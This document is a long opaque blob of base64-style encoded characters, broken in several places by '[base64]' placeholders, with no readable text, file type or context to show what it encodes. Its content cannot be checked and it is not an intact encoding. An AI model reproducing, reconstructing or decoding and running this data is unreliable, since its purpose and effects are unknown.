31BJ3BsMqnlBnW5zYAntIK6MHQ2nZkfd4hrEZvvCVHLM/V2tDkswRr4vn3taLgALPugR/dosV15HKL9aKIbxOexLI8BrGT8bp9Ocji+WiXuWnwoNToYmaoynq9Q1pvbz0Isn2ZQlzEX8hSw+on2BO4gQwkJ/OUjM7mAeyFcDsdUYR11Uf0V1c/tPT/8jtQxt0vjIl9l/NaFKg4+cZim56EgZKieeEgb64bGRiYSQzs+gDCjY00zLEZpWmWl2CH2B4TOJCcC4v3gGWqQ4OxlxAfbN3y1S+9GKthU1E8CiEYTtYGvdmOq0ZuDBGucQofizznuIYSYt1ozghhrsyi8MCJoUNy8Tusqm8TqidpqBg5tlfrHv+3mjcSWI1sLWJhd/ZKfIZV1ggfK/D+0wl9a4IxG07xwmlBqkq5B9QHxtFxfw9P1oCWVEV4c/mxstk8HqzIbKXuH2ktdm+3hdqGs68pboRYhPP/+P5N28zxPu2clolmfXSfoK3sJxqLeijUjZq29yTBlHieIYJGkYcqnMyFtbUOc8Avkt9ZJZQu3qqHh6HFO2CkHAQzNjz6EIJrXn1T3jB3GXtNIfL+qRROPYGXhCujPLmBESTDu4UH7c+Dw8go7vHbtE6rUt6k+1vUjmH+/rl2n2GnbZyUBrmmFdL9qD+H+cSV8nGvw0ZBpPvcga+3RZDFc07V4Wrv0PqBRyx0zrwnAmrLbBWlP9hQjhekGwlQRspzUT1Io2nefvUW/+yfc3Wt0DwfziavYEHMrZua8GtJz5gHSa57aqA0efY6eJwCnYIRkHsN2IimzEN78tp9f1LyGi3s32/xhq4B8sgaGI7SZJtGHKHvsVY5oZStHMD0Fy54fiifdPKOiMTp0L6ZEHONCuo526KKW7U1p3GNGSwedbut2Upnx60FR3eKSyS2L38Uq6jLhToExhdq3WnPBOyOSBMGLxfvzH8vfvzX/NkxSiq4q3LwPK7fR16Kutliy8q+OaQbWk6Nn03DD6QLavnb3PSTvSUF33sqb4ObBIvM9/[base64]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[base64]/[base64]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[base64]/WFpGFQmr15wk8xrcxyrSn+loFfGS5rTxYRx2uDQTrV4Psy4blABBFs//w4bwxzubw2RKSLjxDzVF4Cu6hNsW1QGeSy9QH615262dnGhTbg/FGmEhHO2hwRU1mSMjMzo77d9O3KgwM35lmYI8U/zPMFBoJh4wXn1vubMhYLdhMr2+gNFLDBNvMUgQwebY7iHHRBc5Bpv1TTF5l80QjYAVVyBpVVr0DwickLffYhUOhqCh8o1rrhjbpuUTdt5v9dv3nioNX9/2YO3Wpd/NwLdzeaTRLbnmdtN2oOcoW20BNjN0LldBtrzks/[base64]/zNF0S1wlpPOl1tFURkgXk0uekV/Sj7oCyVFXvEwLcYlQ+n77pE3rBwL2AAYQaz2SNMuIdlNyGUAzIvKMvdZNNbSI2Vxxn/CiDOiumtYvPXFjNSLtBRskX9nNRC7qud0Rzq2sFgA9kmOLyL9XLmLt8ek1klPWwB+S9cyhvUVE9TAWvzPbXem9+q+Yy3yBT4fuROojYRP0M5xb6EAE7L4qSs+83cZYp7qiBITnmKM0RoiNyxH7N7UTNuxGQoRZAmXwfF4yGZ/6n98dpVF+EDnbvDBHaCrKaUnTKKdo2dzq9ekDdtV5ZrCDbMKv302Wr+zazfseJBAVRbwz7Dq+7AF31sQ9UvIbKvUD4XNYTMQN6q8x/0X4b/[base64]/1TNcyOVyYY0IbNoSv+5ZArHPoX+LfBrjpiV4YMU/xhGh5dFMZu+sih06HR8L6aFsKNipJaXYWZvDnz1rqgdzXjkT9Tzj5axW5PpgUdVthCaICC1QNtpOGL3aOogP310ntOfVOXwo9ZzHfpS3KpFXp6LvPbs90hE4aJLP7V68rMklqwFABtmyBXv2M/0B6Cm/97l4ALyLFdaR9/[base64]/tviweRMeloQS0Zg4u78mhEXjifPrPpLnIk1tKDv8d2cVewElzvj2aLFBuR8B/alEoTSYp/[base64]/aXXvxb8vpwhKrr2dQWKXW1fw55d39kA+/tKNHJN/UCuicYT6Cp50r5mfgQPTGBinj63X6mHIVFvUNG+8EsVNBLR+vYZLAA/U07zEBpzDWzR8g7chLC5n2UjSQ193KjqGT9C0bFJu8aAPYR9sZzMtakjYT29LCO8lPlWpA2PZHXT2LsTC2NY5ibq0BaPlxkOUf1P8GW+Aj+a+2t3DCn4xrok0ViSAov8XnYg2ymuLH2A2mY3m2wa6dVInmaiRw8RXPadQVmBOX52L3nY34/UQrgmTU3QPvCY5GDbRVARmMdaVwivufhbSBpMSUf5viW7uh1KZaM5omMITWuicPm5X+NA1mJY+racB0gyhLpx5nPIPsS9zwP02Vi4FNiN7NrH1mZWHmA3mWnoBi+ypbTPA9KeZOX+8qoTvpVAKz0E5uPuCrahHEk7Kw6hiPtP1b/MPcsIWNleUNbjb7pxLOJAGzZZqRH20GoFJHdWeTpRm6NNT0FLGfgZat5vmnsY2CoPzhwCKHW8jbht1ogrt6LZQYjfSYnqxRDe55lm/AHjws2ibpgjuuvEYZHBZjN3u6MBpvGOLs/+DgDerrk2fjPaCY2sbtQiK3QSYy99hPuuxByS213Oz+mFDILQqk3f0Yj5ok8ZzCki9fZV+EQBfTvvs/GbanON6RVzW/hCQe76MN/b0tPEXb34fgaT5OsII4ax5SD8Aofrr/sWwL1ik4rhKUgMRUDRidspbRvds8mvB+ymnRkhccWp3FRb9fG66sin4bDB83VqEetrrm+r9bOOY+G8VquIUK32DQT3Jvy++/DBB7Py3uFZVq8Rwc3LGKsF0he0oLD4yYS5O4pSIF2OwfMY/jgKRGVUPvm+iskvalEkzJvD+e2TuvGy2JXLJOIq0tzDhYCNqrsbJvy4Oho8ssWJnaXG4NOT3L6MC1B+saIJTzm39tkXfc6+T4iz/[base64]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[base64]/RGVbFHzn2WSXNeXKaMUoMVdNwJZUIfY5kJbc6KnhliZY0XwdM37jD4fxzPkYdZYxb+KZeZcvwIYAG+aejyiManPoQ4k1pOAUlUvwqlygCxd8GtxNCUJk1l03AVFMWqdfxDvmohooCnYd8Fi1fES0MgSKgOu0F+7LGKnsruckMfYVbK+GC1CpdL/LLKUmnJqMfM3dVcnmI/pMaaJj1Poz9hac0AkzdvHnfGAknUsXZk7tUIQ0eJoPZ7cxbaRPDaqTKaHH3iepm47S8SE5iSqOvdlRS14fFIaMuVkJQZQyRGgDBzayj6IVJT6IUEBfN8qKxISVMn19oiqTM0LkYt03h/J0o4ADFsOzCZqJ+tAUgWh1mPAyo6i039jqPOpsL3LXSLmKV/o+31RrDaiYkZDKZ9HdO80VQuWFd7BY/127fuiVDeP8OXtGmXMQZclTQzXd9TK/ZFR9UnmWd8LHybLRy1EjLA/95dEpIwVEXokAHIy1SZO2JN0d4EnPQfBYHbesGLS3DGtEOAFR2EMuN+M8RPmIKLB6lpV8dnodekNxjp2mLKpWSLTgKUUiVQ6XSS1v7dcbMSoPAjeHp6vfxbWWYhtsNpYo6aool8w8UE3Q4v5mD/FmO3eApAV0yF22eLZq234jBssf+dVlFtwrDf+91i325Tk15LY3Teja9uHY1VOm9TnoN6hIBtwxHUIqJB0z+Jheq6QMzjyGZbQW9NGdyDpkO76SItwgyxdQbx8/1UvmzvlbCuqitEdKfxz9Umj8drImsma2QnEJHt6s2ug2SKTK+Le0Xjj9rFF5fuY+2w+jtdBYMXcoCH5EpFV32bqI4O08JfOei9zs/A+xGBvJM+azYCv/CURarWxvumJyzbfeSRUGoCGOsAp+LQ/wLGrcGGW4MYtdXtjOLWOAvP49o37mCdtyVLS7X/5HptsjN3nvbGO1m4MweaRS2NWKN9pUKJF1z8ukKmz1fhIjRqUoirhWSSrW/pcijllfyOCjfeNCkKOq2wYEyo2Ahy6jB2tjOrJe2QotoJzWVU4QYIR4lkuEk6PYtInN12EspKVb/3yfJOYCQGHImSecKIN2rZk8t3DefYllKxT6O1NimClBYH5OcMc1V8fkN68LbPfqKdJux4s/f3Qdr+lFZFe5t4PtGPrduje8kUmBDjdpYT4jd0ALQNsv7PpwyfTO0Im+5ybtBIhQ+v9JUMl2wuPHAYYAkuGAfmW2eqx4k3s+XFyrTXFRsVcB7t1VKuJ2p2IXjfLHjduNb4sk5DgabRBOEUxSweseq8/eH2TIyYnv5gCBXUg0PcIqNA2RlNVlzK+W86sQZrGBz3iEqs7cS2wEumala5IgTIXhDQh89K+lHDIqGVUOnmHx65Szd99ipGh2bz9TrlPaaYiYN54coH/OZ/MeIx080e8lnNRoNF96Z1V7LOPuPsY2OSA+pz4ba5PGoka0PFxHrMmr2TInJT9Osr3DF+ffswI3ZuFXCD6M9LR/[base64]/G3dHkUgxpdYPTl1Lag4BangvdpryA5zmVMIb82QzceQCmlhbDdf7czxAwqcuMZdRxusaoXug1QZU0LcWJEBrOoyvDAmkzTDygZt/lUyOvqcQWyBOm0wxiNbg16pd+gjS/Ot3cNm38dum7gQa+UNYbS+eDpS7Q2WutGDaq03tBWJbqsvYO0bly01w0EKrkeVaRI0/BfYagbh4aRH7uGxLcnfLrOiX/9hVzobzFf62CH27S+3kB6B32k9+TtDSM64x0N5KLKPtJgM3LQTW31beb4D2DlAxEhA26EjUBUavd0LoM6tWGvwgLqzf8mbKRiqJTptp+YGcRlueex1BLAnG4xwgP668uu1orEpG/9DIhAUgJWnS2G6rCSSw22oXyjoXPvgo5xgBnI1F/BqKX9pCVSmQVmd/H3b0uvJKzPuBLAueW8TsW/SlsRoXfkEfLfoGoPxvuegpeFONYtVQ4kxDkiLhDssUfsVKfzWWeU+NJc9wJi3mbfmSn3zRvoGLbCxd9ohd4IXYrFOcKnYdJ7/AD2dTfwDowzg+gA5l9/sCg0oWGw/+HusYIz5AFICanql8S7zj+Qkk4zpjAzJaSHPGg1stG59ySflpvNyvcCgB98XPqxMtFNk81VkBMiJbHZPySsEhdlJcEftjkw1dBYdevAF+mnyRwDrovh8i8m5mT5P1pddpUtk2vSHo2Fwb6Uj+0aZjz7oT/lGzkDD7Fb1HZlMZK99d0NSVFEiBmHhk1nt+M6Xrm0P7cEur7gSvsSniK2LHT7TmkbM6RGdDVQu6xjKLD96eMZziAddsZya5DX3SyLIM0OaItKRAeM5XZ7AgtGwdN04L3bj7CnZsxCqQZmc6hvo9Mxl1+6OizyeseDZBdkF333R0oOL1pkVLi1/Gc6d501lC3urc8q0PggTQoskDPQexIJB2WnZlhvuO9u7b/8Jiizf5PwRBaaOT9MHokORKQMoxAnDKnHlnvs1xl0icgVYsKA37ledx6Qs4sU7vzZQzwp/oyvf9shuE8Hxc5tiQeWi9m/Es7NwLcPV6TzXulFmxhUNl9oD0FlAYZuK8qMJxya4FXLXcyn/Vb/yRD5ZZMBPgtSJy16ci6K46pNdr634BKEjHf70AY07A38Ry91QEZurLZbg/rW7TKlCWjmQEaW2r596he9ybo4+aShiYlvJ04MhGO7PNkZECBzYFIgl1WprApkAYZk8r6B1xFKw6BluZ9hkBwDqkVJE48NRd/tIYJnv8ISTuDaBryvys+jKZ1BOwvQZQTZlWczgWybxF5QoU1ZTB3FNa2gfhsp3y95GjmQ+X3RKHNjiVPY6ihHSA/PDJgylMjsOyAMzM3Pi5i6WnEVStkkg8iUzIk3/H2Sk8JMXCTWTrVeEQVGtd7osIuwH9rcYyvyRToq/g1ImVnAVDFv6WVmVrz+FMPlj9uUidh7azgu/uGEy7Abk4rpckDG2k6tsOt8D3DCZ111/EpGnu8o9dIBeySO5Xv435TAgcy+ymkCmd+ClxBHQtCYw0HfiYcqCtv7EjuVJnfubmM+KYkfisLj2vA51ztoRcNRzNYxIVkfZNl4/l+5qhaBvaD0A33JptOEPwEoTXPh6oVD3i1bRE8GhcRi3kcnRQNri1cdrzSmo5jq/PMPcNEw9UrbRi8FdocpMve5ITRReueCaLvA1TSXoEvTQwNt/bW4E/xo28JuOuEyqGZ+n6gjwEQAHimDH/4TBnrh5ArNi8IixiAJbipsV4QHutK7IKEs6REhDYqcfp746c8279yCbajtN+MdOWRmGgfK3qrEixxP1SHQlpIoS51sBXPuDmbmTI3T+pJ4I70jYViCRv/P6iFZF5EDnRuA2MtCiRiDDNW12FNxZvuBUOqO0Xd3OuZdoVt2A0+NI/JdeC+rfK2cHttkdJCg1Lf5OhtLVGLS9/[base64]/oKrhNMlkrcD7XhyDq7yhXO1K0Wyqzhfdzx65llFsGJsVsNtOKpNnv8VvdgvG9OHleVYCN/PSA4IyRO+kO5blziGWmuqEqSTeme4a68RaHQdUfgOfOp2+03B+SdL9s1e4nBDhXUi6/Ghx8TSHo9ntUAeCqkATVLKxqjAa4DHFs9RzUhp2y1leS8qmKt/D+5c2S9oueg4+m7LhkB/R6